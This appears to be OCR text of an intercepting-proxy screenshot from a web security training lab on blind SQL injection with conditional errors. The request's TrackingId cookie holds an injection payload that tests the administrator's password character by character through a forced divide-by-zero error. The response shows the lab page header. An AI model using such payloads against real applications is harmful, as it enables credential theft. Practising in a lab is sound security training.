 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0af500cd042a2f9c8226bfb800f2005d.web-security-ac
ademy.net
3 Cookie: TrackingId=
9HCLCYU9VeK78knn'+AND+(SELECT+CASE+WHEN+((SUBSTR
((SELECT+password+FROM+users+WHERE+username+=+'a
dministrator'),1,1))='a')+THEN+TO_CHAR(1/0)+ELSE
+'a'+END+FROM+dual)='a; session=
DJbPNXTGJaNRs1hgJHsYxCO1u7bBnsU9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10945
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>